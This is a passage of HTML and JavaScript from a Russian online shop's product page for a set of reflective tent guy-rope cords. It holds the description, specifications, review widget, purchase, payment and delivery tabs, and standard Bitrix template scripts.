						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_1596921';
		var giftAjaxData = {
			'parameters':'[base64].c34692dd0adf7e84afcbb552caa0b271698fa64703d29c4469bbb81ac641e893',
			'template': 'main.82f088576e4f992930568c65a33e3f87ff44377222c8940df086f2d496c5f36d',
			'site_id': 'qj'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
	<!--'end_frame_cache_OhECjo'-->
		
		
	<div class="maxwidth-theme bottom-info-wrapper">
		<div class="bottom-info product-view--side-left">
			                                			                                																											                                			                                											<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
															<div class="tabs arrow_scroll">
									<ul class="nav nav-tabs font_upper_md">
																				                                            									        																									<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#props" data-toggle="tab">Характеристики</a></li>
																																                                            									        												
																																                                            									        																									<li class="bordered rounded3 ">
														<a href="#reviews" data-toggle="tab">Отзывы																											</a>
												</li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																                                            									        												
																																                                            									        																																										</ul>
								</div>
														<div class="tab-content">
																                                                                        																					<div class="tab-pane active" id="desc">
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        Шнур светоотражающий Следопыт всесезонный универсальный для оттяжек палаток, тентов, шатров. Хорошо заметен в темное время суток.<br />
Тип&nbsp;&nbsp;&nbsp;&nbsp;веревки и оттяжки<br />
Количество в комплекте&nbsp;&nbsp;&nbsp;&nbsp;4 шт<br />
Длина&nbsp;&nbsp;&nbsp;&nbsp;2500 мм                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    																																																													        <div class="ordered-block">
            <div class="additional-gallery  hidden">
                <div class="ordered-block__title option-font-bold font_lg">
                    Галерея                </div>
                                <div class="switch-item-block">
                    <div class="flexbox flexbox--row">
                        <div class="switch-item-block__count muted777 font_xs">
                            <div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--small" style='display:none;'>
                                <span class="switch-item-block__count-value">0</span>
                                фото                                <span class="switch-item-block__count-separate">&mdash;</span>
                            </div>
                            <div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--big" >
                                <span class="switch-item-block__count-value">1/0</span>
                                <span class="switch-item-block__count-separate">&mdash;</span>
                            </div>
                        </div>
                        <div class="switch-item-block__icons-wrapper">
                            <span class="switch-item-block__icons active switch-item-block__icons--big" title="большие фотографии"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 668 copy 2" class="cls-1" d="M1607,1151h-11a2.006,2.006,0,0,1-2-2v-11a2,2,0,0,1,2-2h11a2,2,0,0,1,2,2v11A2.006,2.006,0,0,1,1607,1151Zm0-13h-11v11h11v-11Z" transform="translate(-1594 -1136)"/></svg>
</i></span>
                            <span class="switch-item-block__icons switch-item-block__icons--small" title="плиткой"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 994 copy 3" class="cls-1" d="M1632,1151h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1143Zm0-5h-3v3h3v-3Zm-8,13h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1143Zm0-5h-3v3h3v-3Z" transform="translate(-1619 -1136)"/></svg>
</i></span>
                        </div>
                    </div>
                </div>
                                
                                <div class="small-gallery-block"
    data-additional_items='[]'
     style="display:none;">
    <div class="row flexbox flexbox--row">
        <div class="small-gallery-block__item-counter col-md-3 col-sm-4 col-xs-6"></div>
    </div>
</div>            </div>
        </div>
    																							</div>
																										                                                                        																					<div class="tab-pane char " id="props">
																								    			<div class="props_block">
			<div class="props_block__wrapper">
							<div class="properties-group properties-group--table js-offers-group-wrap js-scrolled">
			<div class="properties-group__group" data-group-code="no-group">
				<div class="properties-group__items js-offers-group__items-wrap">
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Бренд</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Следопыт																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">В наличии</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Да																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Пол</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Унисекс 																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Назначение</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Аксессуары для палаток																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Производитель</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Россия																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Ориентация</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Унисекс																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Материал</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Нейлон																	</div>
							</div>
						</div>
														</div>
			</div>
		</div>
				</div>
		</div>
	    											</div>
																										                                                                        										
																										                                                                        																					<div class="tab-pane reviews EXTENDED " id="reviews">
																								<div id="reviews_content" class="">
																											<div class="ordered-block__title option-font-bold font_lg">
															Отзывы															<span class="element-count-wrapper">
																<span class="element-count muted font_xs rounded3" style="display: none;">
																</span>
															</span>
														</div>
														<div class="right_reviews_info">
															<div class="rating-wrapper">
																<div class="votes_block nstar with-text">
																	<div class="ratings">
																		<div class="inner_rating">
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																					</div>
																	</div>
																</div>
																<div class="rating-value">
																	<span class="count"></span>
																	<span class="maximum_value">Нет оценок</span>
																</div>
															</div>
															<div class="show-comment btn btn-xs btn-default">
																Оставить отзыв															</div>
														</div>
																												<!--'start_frame_cache_area'-->																																													<div class="ordered-block comments-block">
																																<div id="soc_comments_div_493943" class="bx_soc_comments_div bx_important bx_blue">
    <div id="soc_comments_493943" class="bx-catalog-tab-section-container tabs">
        <div class="">
            <ul class="bx-catalog-tab-list1 hidden nav nav-tabs" style="left: 0;">
                <li id="soc_comments_493943BLOG" class="muted bordered font_upper_md BLOG">
                    <a href="#soc_comments_493943BLOG_cont" data-toggle="tab"></a>
                </li>
            </ul>
        </div>
        <div class="bx-catalog-tab-body-container catalog_reviews_extended">
            <div class="bx-catalog-tab-container"><div id="soc_comments_493943BLOG_cont"><div id="bx-cat-soc-comments-blg_493943">Загрузка отзывов...</div></div></div>
        </div>
    </div>
</div>
<script>
    BX.ready(function() {
        var obCatalogComments_493943 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro_max/components/bitrix/catalog.comments/catalog/ajax.php?IBLOCK_ID=412&ELEMENT_ID=493943&XML_ID=11ec99e3-b81d-11ed-a085-f02f741c7557%&SITE_ID=qj','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_493943'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_493943','tabList':['BLOG']}});
        $(document).on('click', '.show-comment.btn', function() {
            if (typeof commentAction !== 'undefined') {
                commentAction('0', this, 'showComment');
            }
            if (BX.Aspro?.Captcha?.selector) {
                $('.blog-comment__form .captcha-row ' + BX.Aspro.Captcha.selector).css('height', '');
            }
        })
    });
</script>
															            																															</div>
																<div class="line-after"></div>
														<!--'end_frame_cache_area'-->																									</div>
											</div>
																											                                                                        																					<div class="tab-pane buy " id="buy">
																								                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane payment " id="payment">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Оплачивайте покупки удобным способом. В интернет-магазине доступно 3 варианта оплаты:
</p>
<p>
</p>
<ol>
	<li>
		Наличные при самовывозе или доставке курьером. Специалист свяжется с вами в день доставки, чтобы уточнить время и заранее подготовить сдачу с любой купюры. Вы подписываете товаросопроводительные документы, вносите денежные средства, получаете товар и чек.
	</li>
	<li>
		Безналичный расчет при самовывозе или оформлении в интернет-магазине: карты Visa и MasterCard. Чтобы оплатить покупку, система перенаправит вас на сервер системы ASSIST. Здесь нужно ввести номер карты, срок действия и имя держателя.
	</li>
	<li>
	Электронные системы при онлайн-заказе: PayPal, WebMoney и Яндекс.Деньги. Для совершения покупки система перенаправит вас на страницу платежного сервиса. Здесь необходимо заполнить форму по инструкции.</li>
</ol>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane delivery " id="delivery">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Экономьте время на получении заказа. В интернет-магазине доступно 4 варианта доставки:
</p>
<ol>
	<li>
		Курьерская доставка работает с 9.00 до 19.00. Когда товар поступит на склад, курьерская служба свяжется для уточнения деталей. Специалист предложит выбрать удобное время доставки и уточнит адрес. Осмотрите упаковку на целостность и соответствие указанной комплектации.
	</li>
	<li>
		Самовывоз из магазина. Список торговых точек для выбора появится в корзине. Когда заказ поступит на склад, вам придет уведомление. Для получения заказа обратитесь к сотруднику в кассовой зоне и назовите номер.
	</li>
	<li>
		Постамат. Когда заказ поступит на точку, на ваш телефон или e-mail придет уникальный код. Заказ нужно оплатить в терминале постамата. Срок хранения — 3 дня.
	</li>
<li>
	Почтовая доставка через почту России. Когда заказ придет в отделение, на ваш адрес придет извещение о посылке. Перед оплатой вы можете оценить состояние коробки: вес, целостность. Вскрывать коробку самостоятельно вы можете только после оплаты заказа. Один заказ может содержать не больше 10 позиций и его стоимость не должна превышать 100 000 р.</li>
</ol>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        										
																																	</div>
						</div>
																                                			                                			                                			                                			                                			                                					<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<div id="sale_gift_product_1752007554" class="sale_gift_product_container"></div>
	<script>
		BX.ready(function(){
			var currentProductId = 496608;
			var giftAjaxData = {
				'parameters':'[base64]/[base64]/[base64]/0L7QtNCw0YDQutC+0LIiO3M6MTU6IlRFWFRfTEFCRUxfR0lGVCI7czoxNDoi0J/[base64].0e6f012cbb2940ced7ceebe0b6cdad58e1e751c44aa51721c5f5e4825522d414',
				'template': 'main.7e8063b569546f745e23f35da6f953d709c357ff4e0822d2a60013c596bfa2eb',
				'site_id': 'qj'
			};
			bx_sale_gift_product_load(
				'sale_gift_product_1752007554',
				giftAjaxData
			);
			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_1752007554',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>
	<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="ordered-block gifts ">
	<div class="bx_item_list_you_looked_horizontal detail">
		<div id="sale_gift_main_products_2685859" class="bx_sale_gift_main_products common_product wrapper_block">
					</div>
	</div>
</div>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].c04aa26435fe3b73539729d42e3c21fc2e89514605ccd9b6b942232067b72659',
			template: 'main.70d5fa81145ca486bc2d08765a412481979b6cfb8bc453b05daf850f91890869',
			site_id: 'qj'
		},
		injectId:  'sale_gift_main_products_2685859',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.1f3bd5a265d9af8d0f134b4c3316654f7bca59ee1061d1846cc128c2f1c86cce',
		isGift:  false,
		productId:  493943,
		offerId: 496608	});
	/*if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}*/
});
BX.message({});
</script>
<!--'end_frame_cache_KSBlai'--></div>
											                                																	<div class="ordered-block goods">
							
													</div>
												                                																								</div>
		<div class="left_block sticky-sidebar-custom product-side">
										<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
					<div class="side-block__top text-center">
						<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>						<div class="side-block__text side-block__text--small">
							<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос						</div>
					</div>
					<div class="side-block__bottom side-block__bottom--last">
						<span class="btn btn-lg btn-transparent round-ignore btn-wide font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
					</div>
				</div>
					</div>
	</div>
		<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# ₽','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	viewItemCounter('493943','Цена на сайте');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "qj",
			PRODUCT_ID: "493943",
			PARENT_ID: "493943"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<!--'start_frame_cache_des'--><script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':493943,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':['1'],'SET_ITEMS':[],'OFFERS_ID':[496608],'USE_STORES':false,'OFFERS':'Y','SITE_ID':'qj'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('', '496608');
					})
	);
</script>
<!--'end_frame_cache_des'--><script>typeof useCountdown === 'function' && useCountdown()</script>
</div>
		</div>
		
		
			</div>
				<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
												<div class="menu_top_block catalog_block">
					<div class="slide-block">
				<div class="slide-block__head title-menu font-bold colored_theme_hover_bg-block darken font_upper_md" data-id="MENU">
